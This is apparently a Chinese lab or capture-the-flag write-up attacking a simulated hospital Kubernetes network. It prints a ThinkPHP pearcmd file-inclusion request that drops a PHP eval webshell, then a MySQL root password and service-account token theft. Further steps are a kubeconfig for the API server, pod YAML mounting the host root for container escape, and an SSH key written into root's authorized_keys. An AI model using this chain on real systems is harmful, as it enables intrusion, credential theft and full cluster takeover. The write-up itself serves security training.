

极致cms(ThinkPHP)多语言模块文件包含RCE

通过http://172.22.18.61访问不存在路径可以得知是极致cms,用的thinkphp框架

但是不太清楚为什么知道是用的多语言RCE这个洞,按理说对这个洞进行探测的话,是看请求包的cookie有无类似think_lang=zh_cn字段来判断tp是否有开启多语言功能,类似

在172.22.18.61抓包并没有在请求头看到think_lang字段,并且还fuzz出传递的lang参数变成了l,只能说大头师傅tql

GET /index.php?l=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/<?=eval($_POST[1]);?>+/var/www/html/sim.php HTTP/1.1

Host: 172.22.18.61

User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:109.0) Gecko/20100101 Firefox/115.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1



蚁剑连接后配置文件看到mysql账密

'db' =>

array (

'host' => 'mysql',

'dbname' => 'jizhicms',

'username' => 'root',

'password' => 'Mysqlroot@!123',

'prefix' => 'jz_',

'port' => '3306',

)用蚁剑自带数据库连接



不过这里大头师傅说的有些问题,select user();显示的ip并不是mysql服务器所在的ip,而是当前连接的客户端IP,现在是通过web服务器去连接mysql,所以显示的ip应该是极致cms那台的ip

查看mysql数据库主机名

SHOW VARIABLES LIKE 'hostname';

//mysql-6df876d6dc-f6qfg接着回去webshell看一下主机信息,发现是在Kubernetes中,结合hostname,该机器应该是某个node用来运行web服务的container(这里看到172.20.166.134对应的主机名是web-app-d57c8d67-rm2nk,也印证了前面ip是web服务器而非mysql服务器的ip)

(www-data:/var/www/html) $ cat /etc/hosts

# Kubernetes-managed hosts file.

127.0.0.1 localhost

::1 localhost ip6-localhost ip6-loopback

fe00::0 ip6-localnet

fe00::0 ip6-mcastprefix

fe00::1 ip6-allnodes

fe00::2 ip6-allrouters

172.20.166.134 web-app-d57c8d67-rm2nk默认路径获取 Kubernetes 的sa token



用默认挂载路径读一下token,在mysql用load_file函数读取文件,拿到一个sa token

select load_file("/var/run/secrets/kubernetes.io/serviceaccount/token");

eyJhbGciOiJSUzI1NiIsImtp.....拿极致那台web服务器在同样位置读取token,发现不一样,说明确实是站库分离的

后续打 Kubernetes 就有好几种打法了

Kubernetes 打法一

kubectl 容器挂载逃逸



上传cdk

https://10.68.0.1指向的就是 Kubernetes API Server,10.68.0.1也是master节点的内部 Cluster IP

目前只有极致cms这台机在 Kubernetes 中,但是如果根据前面猜测这台只是Container的话,那么应该只是把web服务映射到了宿主机的80端口,因此搭正向代理是行不通的(试了Stowaway搭反向代理好像也不通)

因为机子有web服务,所以可以像大头师傅那样用Neo-reGeorg搭反向代理,将tunnel.php上传之后配合proxifier很方便

之后创建kubeconfig

k8s.yaml

apiVersion: v1

kind: Config

clusters:

- name: my-cluster

cluster:

server: https://10.68.0.1/

# certificate-authority: /path/to/ca.crt # 替换为你的 CA 证书路径。如果无需 CA 验证,可删除此行

insecure-skip-tls-verify: true # 如果你想跳过证书验证,请取消此行注释(已修正缩进和空格)

users:

- name: my-user

user:

token: eyJhbGciOiJS...h8g4JQ

contexts:

- name: my-context

context:

cluster: my-cluster

user: my-user



current-context: my-context查询集群节点信息

kubectl --kubeconfig k8s.yaml get nodes显示关于"master"节点的详细信息

kubectl --kubeconfig k8s.yaml describe node master用uncordon将master节点标记为可调度状态

kubectl --kubeconfig k8s.yaml uncordon master



这里也可以直接用 kubectl 直接指定 token 执行命令

kubectl -s https://10.68.0.1/ --insecure-skip-tls-verify=true --token=eyJhbGciOiJS.... describe nodes

继续编写yaml文件,通过172.22.18.64/public/mysql:5.6镜像拉取容器,并将node1节点的根目录挂载到容器的/simho目录下,添加node.kubernetes.io/unschedulable:NoSchedule容忍污点有备无患

pod1.yaml

apiVersion: v1

kind: Pod

metadata:

name: evilpod1

spec:

nodeName: node1 # node2 master

tolerations:

- key: node.kubernetes.io/unschedulable

operator: Exists

effect: NoSchedule

containers:

- name: mycontainer

image: 172.22.18.64/public/mysql:5.6

command: ["/bin/sleep", "3650d"]

volumeMounts:

- name: test

mountPath: /simho

volumes:

- name: test

hostPath:

path: /



type: Directory应用yaml文件,创建容器后跟docker一样直接bash执行命令

kubectl --kubeconfig k8s.yaml apply -f pod1.yaml

kubectl --kubeconfig k8s.yaml exec -it evilpod1 -- /bin/bashnode2跟master节点如法炮制(这里master节点为什么也可以通过mysql这个镜像逃逸后续会说明)

拿到第四、第五和第六个flag

Kubernetes 打法二

Kubernetes Dashboard 容器挂载逃逸

极致那台机传fscan,扫一下全端口

start infoscan

172.22.18.61:22 open

172.22.18.61:80 open

172.22.18.61:111 open

172.22.18.61:179 open

172.22.18.61:9253 open

172.22.18.61:9353 open

172.22.18.61:10248 open

172.22.18.61:10256 open

172.22.18.61:10250 open

172.22.18.61:10249 open

172.22.18.61:30020 open

172.22.18.61:32686 open

[*] alive ports len is: 12

start vulscan

[*] WebTitle http://172.22.18.61:9353 code:404 len:19 title:None

[*] WebTitle http://172.22.18.61:9253 code:404 len:19 title:None

[*] WebTitle http://172.22.18.61:10249 code:404 len:19 title:None

[*] WebTitle http://172.22.18.61:10256 code:404 len:19 title:None

[*] WebTitle https://172.22.18.61:32686 code:200 len:1422 title:Kubernetes Dashboard

[+] InfoScan https://172.22.18.61:32686 [Kubernetes]

[*] WebTitle http://172.22.18.61:10248 code:404 len:19 title:None

[*] WebTitle http://172.22.18.61 code:200 len:8710 title:医院内部平台

[*] WebTitle https://172.22.18.61:10250 code:404 len:19 title:None

[*] WebTitle http://172.22.18.61:30020 code:200 len:8710 title:医院内部平台扫到 Kubernetes Dashboard 端口为32686(Dashboard 默认端口为 30000-32767 范围内的随机端口)

用mysql服务器或者极致cms服务器读取的token都可以登录,但是用极致那台token进去之后权限很小,基本什么都看不到,mysql服务器读的token权限就很高





这里看到node1节点跟node2节点分别有个pod,一台web服务器,一台mysql服务器,它们的 hostname 正好就是前面那两台



跟前面打法一样,编写yaml,创建一个容器挂载逃逸(node1节点的镜像用 jizhicms 或者 mysql都可以)

apiVersion: v1

kind: Pod

metadata:

name: simho

spec:

containers:

- image: 172.22.18.64/hospital/jizhicms:2.5.0

name: test-container

volumeMounts:

- mountPath: /simho

name: test-volume

volumes:

- name: test-volume

hostPath:

path: /

可以在 Dashboard 直接管理shell,逃逸到node1节点的宿主机后在根目录看到第四个flag

如法炮制,继续写yaml,逃逸node2跟master节点,直接通过Dashboard自带shell查看flag即可

注意:这里node2跟master节点如果镜像继续直接用172.22.18.64/hospital/jizhicms:2.5.0会创建容器失败,得到如下报错,因为该镜像是私有镜像,无法直接拉取



Failed to pull image "172.22.18.64/hospital/jizhicms:2.5.0": failed to pull and unpack image "172.22.18.64/hospital/jizhicms:2.5.0": failed to resolve reference "172.22.18.64/hospital/jizhicms:2.5.0": pull access denied, repository does not exist or may require authorization: authorization failed: no basic auth credentials查看原本node1节点中的pod,可以看到 Kubernetes 的 Secrets 资源有一个harbor-registry-secret,接下来就可以通过添加imagePullSecrets来进行对私有镜像仓库认证,从而拉取 jizhicms:2.5.0镜像

修改后的yaml,对node2跟master节点进行容器挂载逃逸

apiVersion: v1

kind: Pod

metadata:

name: simho6

spec:

nodeName: master # node2

imagePullSecrets:

- name: harbor-registry-secret

tolerations:

- key: node.kubernetes.io/unschedulable

operator: Exists

effect: NoSchedule

containers:

- name: mycontainer

image: 172.22.18.64/hospital/jizhicms:2.5.0

command: ["/bin/sleep", "3650d"]

volumeMounts:

- name: test

mountPath: /adminsim

volumes:

- name: test

hostPath:

path: /

type: Directory





那为什么拉mysql:5.6镜像就可以直接挂载node2跟master节点呢,可以看一下原本node2节点中的pod就是由mysql:5.6拉取的,其SA为mysql

继续查看该mysql账户,属于admin角色,点进去发现是有众多权限的,这也解释了为什么通过mysql那台服务器读取的 token 有高权限的原因,并且node2跟master节点都能通过mysql:5.6镜像去进行挂载逃逸



flag7



任选一个从容器逃逸出来的node宿主机,查看/etc/hosts能够获取三个节点对应的node ip

这里查看node1宿主机也有web服务,并且也是极致cms,当时以为172.22.18.61那台的80端口对应的直接是node1宿主机

但是web目录没有当时写马的文件,并且在Dashboard可以看到极致cms那台web容器的yaml配置文件,是将80端口映射出来的

因此与一开始的猜测一样,172.22.18.61虽然对应的是node1节点的宿主机ip,但是其80端口对应的是pod里container的web服务

搞清楚之后,在宿主机写个公钥

echo -e "\n\nssh-rsa AAAAB3N...waQ== root@kali\n\n" >> /simho/root/.ssh/authorized_keys

proxychains4 -q ssh root@172.22.18.61

查看网卡,一个是node ip,一个是外网ip(这里的外网指的是相对于kubernetes环境的外网)

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500

inet 172.22.15.45 netmask 255.255.0.0 broadcast 172.22.255.255

inet6 fe80::216:3eff:fe37:f660 prefixlen 64 scopeid 0x20<link>

ether 00:16:3e:37:f6:60 txqueuelen 1000 (Ethernet)

RX packets 65883 bytes 29270537 (27.9 MiB)

RX errors 0 dropped 0 overruns 0 frame 0

TX packets 173965 bytes 40294589 (38.4 MiB)

